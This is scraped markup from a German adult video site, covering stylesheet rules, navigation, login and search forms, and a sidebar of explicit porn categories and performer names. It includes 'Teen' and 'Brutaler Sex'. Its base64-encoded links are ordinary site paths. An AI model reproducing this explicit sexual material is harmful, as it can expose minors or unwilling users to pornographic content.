.disclaimer_parental_control{color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content hr{border-color:#d9d9d9}.cookie_consent_disclaimer .cookie_consent_disclaimer_content{color:#000;background-color:#f8f8f0;border-color:#d9d9d9}.footer_wrapper{border-top-color:#e1e1e1}.footer_wrapper .copywrite,.footer_wrapper div>span{color:#828282}.footer_wrapper div>span>a{color:#828282}.read_more_btn_wrapper{background-color:#f8f8f0}.mobile_tooltip{z-index:1;background-color:rgba(0,0,0,.5)}.editor_view{border-color:#000;background-color:#f8f8f0}.video_item_wrapper .video_item_title{background-color:rgba(0,0,0,.1)}.video_item_wrapper .video_item_stats .bubble{background-color:rgba(0,0,0,.5)}.pagination .live_pagination{color:#000;background-color:#f8f8f0}.pagination .live_pagination a{color:#000}.pagination .live_pagination .pagination_page{border-color:#e1e1e1;background-color:#fff}.pagination .live_pagination .pagination_page.current{background-color:#828282}.pagination .fade_pagination{color:#828282}.pagination .fade_pagination a{color:#828282}html.light .icon-alert_warning{background-position:-428px -182px;width:16px;height:16px}html.light .icon-ic_12_other_delete{background-position:-487px -97px;width:12px;height:12px}html.light .icon-ic_12_vid_th_close{background-position:-487px -142px;width:12px;height:12px}html.light .icon-ic_16_head_bt_close{background-position:-428px -220px;width:16px;height:16px}html.light .icon-ic_16_head_bt_hamburger{background-position:-428px -239px;width:16px;height:16px}html.light .icon-ic_16_head_bt_search{background-position:-428px -277px;width:16px;height:16px}html.light .icon-ic_16_head_bt_user{background-position:-428px -315px;width:16px;height:16px}html.light .icon-ic_19_qlt_4k{background-position:-76px -459px;width:19px;height:13px}html.light .icon-ic_19_qlt_full_hd{background-position:-98px -459px;width:19px;height:13px}html.light .icon-ic_19_qlt_hd{background-position:-120px -459px;width:19px;height:13px}html.light .icon-ic_40_swipe{background-position:0 -173px;width:40px;height:40px}html.light .icon-ic_12_other_sort{background-position:-487px -187px;width:12px;height:12px}html.light .icon-ic_12_search_related{background-position:-487px -247px;width:12px;height:12px}html.light .icon-ic_12_vid_th_thumb{background-position:-487px -367px;width:12px;height:12px}html.light .icon-ic_16_head_mn_meet{background-position:-449px -38px;width:16px;height:16px}html.light .icon-ic_16_head_mn_pornstars{background-position:-449px -95px;width:16px;height:16px}html.light .icon-ic_16_head_mn_studios{background-position:-449px -114px;width:16px;height:16px}html.light .icon-ic_16_head_mn_videos{background-position:-449px -133px;width:16px;height:16px}html.light .icon-ic_16_head_ot_1{background-position:-449px -171px;width:16px;height:16px}html.light .icon-ic_16_head_ot_arrow_down{background-position:-449px -247px;width:16px;height:16px}html.light .icon-ic_16_head_ot_notification{background-position:-449px -285px;width:16px;height:16px}html.light .icon-ic_16_head_ot_search{background-position:-449px -304px;width:16px;height:16px}html.light .icon-ic_16_tool_1{background-position:-57px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_arrow_menu_down{background-position:-152px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_preview_b{background-position:-285px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_preview_m{background-position:-304px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_preview_s{background-position:-323px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_scroll{background-position:-361px -440px;width:16px;height:16px}html.light .icon-ic_18_mob_mn_1{background-position:-363px -320px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_2{background-position:-283px -259px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_3{background-position:-222px -302px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_4{background-position:-243px -302px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_cats{background-position:-264px -302px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_fav_cats{background-position:-285px -302px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_favorites{background-position:-306px -302px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_history{background-position:-21px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_options{background-position:-84px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_participate{background-position:-105px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_pornstars{background-position:-126px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_settings{background-position:-147px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_studios{background-position:-189px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_upload{background-position:-210px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_webapp{background-position:-231px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_webcams{background-position:-252px -358px;width:18px;height:18px}html.light .icon-ic_18_side_alpha{background-position:-273px -358px;width:18px;height:18px}html.light .icon-ic_18_side_categories{background-position:-294px -358px;width:18px;height:18px}html.light .icon-ic_18_side_popular{background-position:-357px -358px;width:18px;height:18px}html.light .icon-ic_18_side_related{background-position:-386px -21px;width:18px;height:18px}html.light .icon-ic_18_titles_tags{background-position:-386px -336px;width:18px;height:18px}html.light .icon-ic_18_titles_video{background-position:0 -379px;width:18px;height:18px}html.light .icon-ic_18_titles_webcams{background-position:-21px -379px;width:18px;height:18px}html.light .icon-ic_18_upl_tool_less{background-position:-63px -379px;width:18px;height:18px}html.light .icon-ic_18_upl_tool_more{background-position:-84px -379px;width:18px;height:18px}</style></head><body class=" mobile amaenao"><div class="header_wrapper clearfix mob_yes"><div class="logo_wrapper"><div class="logo"><span class="sidebar_menu_icon js_sidebar_menu"><i>&#x2261;</i></span><a href="/" title="Porno Stream"><img width="210" height="80" src="https://assets.eispop.com/assets/eispop/img/logo_dark/logo_desktop_1.png?ver=1653316236" alt="HD Porn" class="logo_dark logo_img_desktop img-responsive hidden-xs hidden-sm hidden-md"><img width="210" height="80" src="https://assets.eispop.com/assets/eispop/img/logo_light/logo_desktop_1.png?ver=1653316236" alt="HD Porn" class="logo_light logo_img_desktop img-responsive hidden-xs hidden-sm hidden-md"><img width="110" height="49" src="https://assets.eispop.com/assets/eispop/img/logo_dark/logo_mobile_1.png?ver=1653316236" alt="HD Porn" class="logo_dark logo_img_mobile img-responsive hidden-min-lg"><img width="110" height="49" src="https://assets.eispop.com/assets/eispop/img/logo_light/logo_mobile_1.png?ver=1653316234" alt="HD Porn" class="logo_light logo_img_mobile img-responsive hidden-min-lg"></a></div></div><div class="navbar_wrapper"><div class="navbar_item navbar_search_btn_wrapper hidden-min-md"><button class="header_button js_mobile_search_trigger" aria-label="Search"><i class="icon icon_16 icon-ic_16_head_bt_search"></i></button></div><div class="navbar_item navbar_profile_wrapper"><button class="header_button js_signup_trigger" aria-label="Signup"><i class="icon icon_16 icon-ic_16_head_bt_user"></i></button></div><div class="navbar_item navbar_options_wrapper"><button  class="header_button js_options_menu_trigger" aria-label="Menu"><i class="icon icon_16 icon-ic_16_head_bt_hamburger"></i></button><div class="top_bar_menu_wrapper modal_box js_menu_wrapper"><div class="top_bar_menu_main"><div class="top_bar_menu_buttons"><button class="btn btn_default js_signup_trigger">Registrieren</button><button class="btn btn_default js_login_trigger">Einloggen</button></div><div class="top_bar_menu_buttons"><div class="top_bar_menu_item hidden"><a class="" href="/"><i class="icon icon_18 icon-ic_18_mob_mn_1"></i><span class="main_menu_txt">HD Porno</span></a></div><div class="top_bar_menu_item "><a class="" href="/schwul"><i class="icon icon_18 icon-ic_18_mob_mn_2"></i><span class="main_menu_txt">Schwul</span></a></div><div class="top_bar_menu_item "><a class="" href="/transsexuell"><i class="icon icon_18 icon-ic_18_mob_mn_3"></i><span class="main_menu_txt">Transsexuell</span></a></div><div class="top_bar_menu_item "><a class="" href="/amateur"><i class="icon icon_18 icon-ic_18_mob_mn_4"></i><span class="main_menu_txt">Amateur</span></a></div><div class="top_bar_menu_item"><a class="" href="/tags/" title="Alle Tags"><i class="icon icon_18 icon-ic_18_titles_tags"></i><span class="main_menu_txt">Alle Tags</span></a></div></div><div class="top_bar_menu_buttons"><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGdmlkZW9zJTJG"><i class="icon icon_18 icon-ic_18_mob_mn_cats"></i><span class="main_menu_txt">Kategorien</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGY2Ftc19sYW5kaW5nJTJGbW9iaWxl" data-target="_blank"><i class="icon icon_18 icon-ic_18_mob_mn_webcams"></i><span class="main_menu_txt">Webcams</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGcG9ybm9zdGFycyUyRg=="><i class="icon icon_18 icon-ic_18_mob_mn_pornstars"></i><span class="main_menu_txt">Pornostars</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGc3R1ZGlvcyUyRg=="><i class="icon icon_18 icon-ic_18_mob_mn_studios"></i><span class="main_menu_txt">Studios</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGZmF2b3JpdGVuJTJG"><i class="icon icon_18 icon-ic_18_mob_mn_favorites"></i><span class="main_menu_txt">Favoriten</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGdmVybGF1ZiUyRg=="><i class="icon icon_18 icon-ic_18_mob_mn_history"></i><span class="main_menu_txt">Verlauf</span></span></div><div class="top_bar_menu_item"><span onclick="this.parentElement.classList.toggle('open');"><a><i class="icon icon_18 icon-ic_18_mob_mn_fav_cats"></i>Meine Lieblingskategorien</a><span class="caret"><i class="icon icon_16 icon-ic_16_tool_arrow_menu_down"></i></span></span><div class="submenu js_favorites_categories_container"></div></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGdXBsb2FkJTJG"><i class="icon icon_18 icon-ic_18_mob_mn_upload"></i><span class="main_menu_txt">Hochladen</span></span></div></div><div class="top_bar_menu_buttons"><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGcGFydGljaXBhdGUlMkY="><i class="icon icon_18 icon-ic_18_mob_mn_participate"></i><span class="main_menu_txt">Teilnehmen</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGYXBw"><i class="icon icon_18 icon-ic_18_mob_mn_webapp"></i><span class="main_menu_txt">EisPop App</span></span></div></div><div class="top_bar_menu_options_wrapper"><div class="top_bar_menu_item"><span onclick="this.parentElement.classList.toggle('open');"><a><i class="icon icon_18 icon-ic_18_mob_mn_settings"></i>Video-Vorschauen</a><span class="caret"><i class="icon icon_16 icon-ic_16_tool_arrow_menu_down"></i></span></span><div class="submenu"><span class="option hidden-x hidden-s hidden-sm hidden-md js_thumb_size_selector_dropdown_item" data-thumb_size="small"><i class="icon icon_16 icon-ic_16_tool_preview_s"></i><span>Klein</span></span><span class="option hidden-x hidden-s hidden-sm hidden-md js_thumb_size_selector_dropdown_item active" data-thumb_size="medium"><i class="icon icon_16 icon-ic_16_tool_preview_m"></i><span>Mittel</span></span><span class="option hidden-x hidden-s hidden-sm hidden-md js_thumb_size_selector_dropdown_item" data-thumb_size="large"><i class="icon icon_16 icon-ic_16_tool_preview_b"></i><span>Groß</span></span><div class="options_section previsualization_section"><div class="option" ><div class="switch_container" data-video_preview_mode=""><span class="filter_item">Foto</span><label class="switch"><input class="js_toggle_video " type="checkbox"><span class="slider"></span></label><span class="filter_item">Video</span></div></div></div><div class="hidden-min-md video_column_section"><div class="option column_layout_menu_option"><div class="switch_container"><span class="filter_item">1 Spalte</span><label class="switch"><input id="menu_switch_col_layout_input" type="checkbox" checked class="js_switch_col_layout"><span class="slider"></span></label><span class="filter_item">2 Spalten</span></div></div></div></div></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGb3B0aW9uZW4lMkY="><i class="icon icon_18 icon-ic_18_mob_mn_options"></i><span class="main_menu_txt">Optionen</span></span></div></div></div><button class="header_button top_bar_menu_close_btn js_modal_box_close"><i class="icon icon_16 icon-ic_16_head_bt_close"></i></button></div></div><div class="navbar_item navbar_language_dropdown_wrapper js_language_dropdown hidden-xs"><div class="header_button navbar_language_dropdown_main" onclick="this.parentElement.classList.toggle('open');"><img src="https://assets.eispop.com/assets/default/img/site_flags/flag_de.png?ver=1653316259" alt=""></div><div class="navbar_language_dropdown_options"><span class="obfs" data-obfs="aHR0cHMlM0ElMkYlMkZ3d3cucG9ybmRpZy5jb20lMkZkaWd0YWclMkZ0MzQzJTJGYW5hbC1jdW1zaG90" data-target="_blank" rel="noopener" title="Anal Cumshot"><img src="https://assets.eispop.com/assets/default/img/site_flags/flag_en.png?ver=1653316259" alt="Anal Cumshot"><span>PornDig</span></span><span class="obfs" data-obfs="aHR0cHMlM0ElMkYlMkZwb3Jub3RvdGFsZS5jb20lMkZ2aWRlb3RhZyUyRnQzNDMlMkZzYm9ycmF0YS1uZWwtY3Vsbw==" data-target="_blank" rel="noopener" title="Sborrata nel culo"><img src="https://assets.eispop.com/assets/default/img/site_flags/flag_it.png?ver=1653316259" alt="Sborrata nel culo"><span>PornoTotale</span></span><span class="obfs" data-obfs="aHR0cHMlM0ElMkYlMkZ3d3cudHliaXRvLmNvbSUyRnZpZGVvdGFnJTJGdDM0MyUyRnd5dHJ5c2stZG8tZHVweQ==" data-target="_blank" rel="noopener" title="Wytrysk do dupy"><img src="https://assets.eispop.com/assets/default/img/site_flags/flag_pl.png?ver=1653316259" alt="Wytrysk do dupy"><span>TyBito</span></span></div></div><div class="navbar_search_wrapper hidden-xs hidden-sm "><form class="search js_search_form_container" action="/videos/s=" method="POST"
	data-action_default="/videos/s="
	data-action_alt="/celebrities/s="
><div class="search_wrapper"><button class="btn btn_dropdown" type="button" data-toggle="dropdown"><i class="icon icon_16 icon-ic_16_head_ot_1"></i><i class="icon icon_16 icon-ic_16_head_ot_arrow_down"></i></button><div class="dropdown_menu"><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="1" checked
					data-placeholder="Suche in den 114066 Videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Hetero (Profi)</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="4" 
					data-placeholder="Suche in den 114066 Videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Hetero (Amateur)</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="2" 
					data-placeholder="Suche in den 114066 Videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Homo</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="3" 
					data-placeholder="Suche in den 114066 Videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Transsexuelle</span></label></div></div><input name="main_category_id" value="1" type="hidden" ><input class="search_text jstemp_specific_disabled js_search_placeholder" disabled="disabled" type="text" name="query" placeholder="Suche in den 114066 Videos"><button class="search_btn" type="submit"><i class="icon icon_16 icon-ic_16_head_ot_search"></i></button></form></div><div class="navbar_menu_wrapper"><ul class="main_menu"><li class="main_menu_item  main_menu_item_number_6 main_menu_premium_sponsor"><a href="https://tik.porn" class="" target="_blank" ><i class="icon icon_16 custom-icon-ic_16_head_mn_premium"></i><span class="main_menu_txt">TikTok Porn</span></a></li><li class="main_menu_item  main_menu_item_number_6"><a href="/videos/"><i class="icon icon_16 icon-ic_16_head_mn_videos"></i><span class="main_menu_txt">Videos</span></a></li><li class="main_menu_item main_menu_item_number_6"><span class="obfs" data-obfs="JTJGY2Ftc19sYW5kaW5nJTJGbW9iaWxl" data-target="_blank" rel="noopener"><i class="icon icon_16 custom-icon-ic_16_head_mn_webcams"></i><span class="main_menu_txt">Webcams</span></span></li><li class="main_menu_item dynamic_menu_item_snap main_menu_item_number_6 dt_eispop"><span class="obfs" data-disable_pop="true" data-obfs="aHR0cHMlM0ElMkYlMkZwbHguZWlzcG9wLmNvbSUyRnBvb2xfbGluayUyRjI1NzMlMkZFUC1NZW51TQ==" data-target="_blank" rel="noopener" onclick="reset_chat_counter()"><i class="icon icon_16 icon-ic_16_head_mn_meet"></i><span id="chat_counter" class="chat_counter">1</span><span class="main_menu_txt">Ficktreffen</span></span></li><li class="main_menu_item  main_menu_item_number_6"><a href="/pornostars/"><i class="icon icon_16 icon-ic_16_head_mn_pornstars"></i><span class="main_menu_txt">Pornostars</span></a></li><li class="main_menu_item   main_menu_item_number_6"><a href="/studios/"><i class="icon icon_16 icon-ic_16_head_mn_studios"></i><span class="main_menu_txt">Studios</span></a></li><li class="main_menu_item social_container pull-right hidden-x hidden-s hidden-sm"></li></ul></div><div class="navbar_item navbar_user_log_reg_wrapper"><div id="js_login_register_wrapper" class="header_button js_login_register_wrapper_trigger js_signup_trigger"></div><div class="login_register_wrapper modal_box js_login_register_wrapper"><div class="login_register_inside_wrapper"><div class="login_register_tab_wrapper"><div id="register-tab" class="login_register_tab active"><div><i class="icon icon-signup_form"></i><strong>Registrieren</strong></div></div><div id="login-tab" class="login_register_tab"><div><i class="icon icon-login_form"></i><strong>Einloggen</strong></div></div></div><div class="login_register_body_wrapper"><div class="login_register_container"><div id="register-form"><div class="signup_wrapper js_signup_wrapper"><form class="js_signup_form" method="POST" data-recaptcha_selector="#js_recaptcha_mobile_signup"><div class="auth_form_item"><label for="signup_username">Login</label><input type="text" name="signup_username"></div><div class="auth_form_item"><label for="signup_password">Passwort</label><input type="password" name="signup_password" autocomplete="new-password"></div><div class="auth_form_item"><label for="signup_conf_password">Passwort</label><input type="password" autocomplete="new-password" placeholder="Passwort bestätigen" name="signup_conf_password"></div><div class="auth_form_item"><label for="signup_email">E-mail</label><input type="email" name="signup_email" placeholder="Alternative E-mail Adresse"></div><div id="js_recaptcha_mobile_signup"></div><span><button type="submit" class="btn btn_auth_form auth_form_submit btn_default">Registrieren</button></span><span class="terms_conditions">Indem Sie auf ENTER klicken, erklären Sie sich mit unseren <span class='obfs' data-obfs='L3Rvcy8='>Allgemeinen Geschäftsbedingungen</span> und unseren <span class='obfs' data-obfs='L3ByaXZhY3ktcG9saWN5Lw=='>Datenschutz- und Cookie-Nutzungsbedingungen</span> einverstanden.</span></form><div class="js_signup_message auth_form_item-msg"></div></div></div><div id="login-form"><div class="login_wrapper js_login_wrapper"><form class="js_login_form" method="POST"><div class="auth_form_item"><label for="login_username">Login</label><input type="text" name="login_username"></div><div class="auth_form_item"><label for="login_password">Passwort</label><input type="password" name="login_password" autocomplete="current-password"></div><div class="login_form_checkbox"><label><span class="custom_checkbox"><input type="checkbox" checked="checked" name="login_remember" id="login_remember"><i class="icon_checkbox"></i></span><span class="auth_form_remember_label">Eingaben speichern</span></label></div><span><button class="auth_form_submit btn btn_auth_form btn_default" type="submit">Absenden</button></span></form><!-- toogle to change between recover password by email or phone --><div class="recover_account_form_wrapper"><div class="login_form_subtitle"><strong>Haben Sie Ihr Passwort vergessen?</strong></div><!-- check if user can change recover method --><form class="js_lost_form" method="POST" data-recaptcha_selector="#js_recaptcha_mobile_lost"><div class="auth_form_item"><label for="lost_email">E-mail</label><input type="email" name="lost_email" id="mobile_lost_email"></div><div id="js_recaptcha_mobile_lost"></div><span><button class="auth_form_submit btn btn_auth_form btn_default" type="submit">Absende</button></span></form><div class="js_login_message auth_form_item-msg"></div></div></div></div></div></div></div><button class="login_register_button top_bar_menu_close_btn js_modal_box_close"><i class="icon icon_16 icon-ic_16_head_bt_close"></i></button></div></div></div></div><div class=""></div><div class="js_mobile_search mobile_search hidden-min-md "><form class="search js_search_form_container" action="/videos/s=" method="POST"
	data-action_default="/videos/s="
	data-action_alt="/celebrities/s="
><div class="search_wrapper"><button class="btn btn_dropdown" type="button" data-toggle="dropdown"><i class="icon icon_16 icon-ic_16_head_ot_1"></i><i class="icon icon_16 icon-ic_16_head_ot_arrow_down"></i></button><div class="dropdown_menu"><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="1" checked
					data-placeholder="Suche in den 114066 Videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Hetero (Profi)</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="4" 
					data-placeholder="Suche in den 114066 Videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Hetero (Amateur)</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="2" 
					data-placeholder="Suche in den 114066 Videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Homo</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="3" 
					data-placeholder="Suche in den 114066 Videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Transsexuelle</span></label></div></div><input name="main_category_id" value="1" type="hidden" ><input class="search_text jstemp_specific_disabled js_search_placeholder" disabled="disabled" type="text" name="query" placeholder="Suche in den 114066 Videos"><button class="search_btn" type="submit"><i class="icon icon_16 icon-ic_16_head_ot_search"></i></button></form></div><div class="clearfix content_wrapper mobile content_wrapper_page_video_tags"><div id="sidebar_menu" class="sidebar_wrapper hidden-xs hidden-sm modal_box"><div class="side_bar_container sidebar-inner-wrapper"><div class="side_bar_logo_container logo_wrapper"><div class="logo"><span class="sidebar_menu_icon js_sidebar_menu"><i>&#x2261;</i></span><a href="/" title="Porno Stream"><img width="210" height="80" src="https://assets.eispop.com/assets/eispop/img/logo_dark/logo_desktop_1.png?ver=1653316236" alt="HD Porn" class="logo_dark logo_img_desktop img-responsive hidden-xs hidden-sm hidden-md"><img width="210" height="80" src="https://assets.eispop.com/assets/eispop/img/logo_light/logo_desktop_1.png?ver=1653316236" alt="HD Porn" class="logo_light logo_img_desktop img-responsive hidden-xs hidden-sm hidden-md"><img width="110" height="49" src="https://assets.eispop.com/assets/eispop/img/logo_dark/logo_mobile_1.png?ver=1653316236" alt="HD Porn" class="logo_dark logo_img_mobile img-responsive hidden-min-lg"><img width="110" height="49" src="https://assets.eispop.com/assets/eispop/img/logo_light/logo_mobile_1.png?ver=1653316234" alt="HD Porn" class="logo_light logo_img_mobile img-responsive hidden-min-lg"></a></div></div><div class="sidebar_section_wrapper sidebar_categories_wrapper"><div class="sidebar_section_title clearfix"><i class="icon icon_18 icon-ic_18_side_categories"></i><p class="h2_class">Kategorien</p></div><div class="sidebar_section_content"><div class="dropdown_wrapper sidebar_main_categories_wrapper"><button class="dropdown_btn" type="button" data-toggle="dropdown"><i class="icon icon_16 icon-ic_16_tool_1"></i><span class="sidebar_main_categories_selected_category_name">Hetero</span><span class="dropdown_caret"></span></button><div class="dropdown_menu sidebar_main_categories_menu"><form><label class="dropdown_menu_item"><span class="custom_radio"><input id="sidebar_category_filter_1" class="js_change_main_category_trigger" type="radio" name="main_category_filter" data-main_category_url="" value="1" checked disabled><i class="icon_radio"></i></span><span class="sidebar_main_categories_items_text">Hetero</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input id="sidebar_category_filter_2" class="js_change_main_category_trigger" type="radio" name="main_category_filter" data-main_category_url="schwul" value="2"><i class="icon_radio"></i></span><span class="sidebar_main_categories_items_text">Schwul</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input id="sidebar_category_filter_3" class="js_change_main_category_trigger" type="radio" name="main_category_filter" data-main_category_url="transsexuell" value="3"><i class="icon_radio"></i></span><span class="sidebar_main_categories_items_text">Transsexuell</span></label></form></div></div><div class="sidebar_conditional_main_categories_wrapper switch_container js_change_conditional_main_category"><span class="filter_item">Pro.</span><label class="switch hidden"><input class="js_change_main_category_trigger jstemp_specific_disabled" disabled="disabed" type="checkbox" name="main_category_pro" data-main_category_url="" value="1" ><span class="slider jstemp_specific_disabled"></span></label><label class="switch "><input class="js_change_main_category_trigger jstemp_specific_disabled" disabled="disabed" type="checkbox" name="main_category_amat" data-main_category_url="amateur" value="4"><span class="slider jstemp_specific_disabled"></span></label><span class="filter_item">Amat.</span></div><div class="sidebar_section_content sidebar_history_button"><!-- <div class="js_history_container"></div>
						 --><span class="sidebar_section_item obfs" data-obfs="JTJGdmVybGF1Zg==">&#9654;&nbsp;Kompletter Verlauf&nbsp;</span></div><div class="sidebar_subsection_favourites hidden-sm"><div class="sidebar_section_subtitle"><i class="icon icon_18 icon-ic_18_side_related"></i><p class="h2_class">Ähnliche Kategorien</p></div><div><a class="sidebar_section_item" href="/kanäle/814/oma" title="Oma">Oma&nbsp;</a><a class="sidebar_section_item" href="/kanäle/89/anale-jungfrauen" title="Anale Jungfrauen">Anale Jungfrauen&nbsp;</a><a class="sidebar_section_item" href="/kanäle/42/gruppensex" title="Gruppensex">Gruppensex&nbsp;</a><a class="sidebar_section_item" href="/kanäle/47/creampie" title="Creampie">Creampie&nbsp;</a><a class="sidebar_section_item" href="/videotag/t58/interner-cumshot" title="Interner Cumshot">Interner Cumshot&nbsp;</a><a class="sidebar_section_item" href="/videotag/t2/anal" title="Anal">Anal&nbsp;</a><a class="sidebar_section_item" href="/video_pornostar/p3187/britney-amber" title="Britney Amber">Britney Amber&nbsp;</a><a class="sidebar_section_item" href="/video_pornostar/p6086/victoria-tiffani" title="Victoria Tiffani">Victoria Tiffani&nbsp;</a><a class="sidebar_section_item" href="/video_pornostar/p3099/alexis-brill" title="Alexis Brill ">Alexis Brill &nbsp;</a><a class="sidebar_section_item" href="/kanäle/1243/erotisch" title="Erotisch">Erotisch&nbsp;</a></div></div><div class="sidebar_subsection_favourites hidden-sm"><div class="sidebar_section_subtitle"><i class="icon icon_18 icon-ic_18_side_popular"></i><p class="h2_class">Die Beliebtesten</p></div><div><a class="sidebar_section_item" href="/kanäle/65/pornos-fuer-frauen" title="Pornos für Frauen">Pornos für Frauen&nbsp;</a><a class="sidebar_section_item" href="/kanäle/34/teen" title="Teen">Teen&nbsp;</a><a class="sidebar_section_item" href="/kanäle/39/milf" title="Milf">Milf&nbsp;</a><a class="sidebar_section_item" href="/kanäle/33/anal" title="Anal">Anal&nbsp;</a><a class="sidebar_section_item" href="/kanäle/1043/dreier" title="Dreier">Dreier&nbsp;</a><a class="sidebar_section_item" href="/kanäle/41/reife-frauen" title="Reife Frauen">Reife Frauen&nbsp;</a><a class="sidebar_section_item" href="/kanäle/40/lesben" title="Lesben">Lesben&nbsp;</a><a class="sidebar_section_item" href="/kanäle/1172/uhd-4k" title="UHD 4K">UHD 4K&nbsp;</a><a class="sidebar_section_item" href="/kanäle/805/soft" title="Soft">Soft&nbsp;</a><a class="sidebar_section_item" href="/kanäle/74/massage" title="Massage">Massage&nbsp;</a><a class="sidebar_section_item" href="/kanäle/882/full-hd" title="Full HD">Full HD&nbsp;</a><a class="sidebar_section_item" href="/kanäle/855/haarige-muschi" title="Haarige Muschi">Haarige Muschi&nbsp;</a><a class="sidebar_section_item" href="/tags/" title="Alle Tags">Alle Tags&nbsp;</a></div></div><div class="sidebar_subsection_main_categories"><div class="sidebar_section_subtitle"><i class="icon icon_18 icon-ic_18_side_alpha"></i><p class="h2_class">Von A bis Z</p></div><div id="sidebar_category_list_wrapper" class="sidebar_category_list_wrapper"><span class="sidebar_section_item obfs" data-obfs="JTJGYW1hdGV1cg==" title="Amateur">Amateur&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYzMyUyRmFuYWw=" title="Anal">Anal&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4OSUyRmFuYWxlLWp1bmdmcmF1ZW4=" title="Anale Jungfrauen">Anale Jungfrauen&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY5MSUyRmFyYWJpc2No" title="Arabisch">Arabisch&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTI1JTJGYXJzY2hsZWNrZW4=" title="Arschlecken">Arschlecken&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYzOCUyRmFzaWF0aXNjaA==" title="Asiatisch">Asiatisch&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY0NiUyRmJidw==" title="BBW">BBW&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYzNiUyRmJsb25k" title="Blond">Blond&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY1MiUyRmJsb3dqb2I=" title="Blowjob">Blowjob&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY1NSUyRmJvbmRhZ2UtYmRzbQ==" title="Bondage (BDSM)">Bondage (BDSM)&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMDQyJTJGYnJ1dGFsZXItc2V4" title="Brutaler Sex">Brutaler Sex&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY2MyUyRmJydWVuZXR0ZQ==" title="Brünette">Brünette&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY1OSUyRmJ1a2tha2U=" title="Bukkake">Bukkake&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMjI2JTJGY2ZubQ==" title="CFNM">CFNM&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMjMzJTJGY29zcGxheQ==" title="Cosplay">Cosplay&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY0NyUyRmNyZWFtcGll" title="Creampie">Creampie&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMjM2JTJGY3Vja29sZA==" 